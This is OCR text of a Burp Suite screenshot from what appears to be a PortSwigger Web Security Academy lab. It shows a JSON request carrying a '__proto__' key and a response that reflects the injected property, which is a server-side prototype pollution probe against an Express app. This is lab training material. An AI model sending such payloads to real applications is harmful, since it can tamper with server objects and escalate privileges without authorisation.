 Burp Project Intruder Repeater Window Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Hackvertor
2 × +
Send Cancel < > Target: https://0a1c00ad031d838bc1726ca8004a00a0.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1c00ad031d838bc1726ca8004a00a0.web-security-academy.n
et/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"v28wFPipmvONhCXcMypHoyhqJTQD8ehd",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"d0-k+vWbsN3AzI7CQP8CCpG1Z4buQ4"
6 Date: Sun, 26 Feb 2023 22:02:24 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 208
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}
Search... 0 matches
INSPECTOR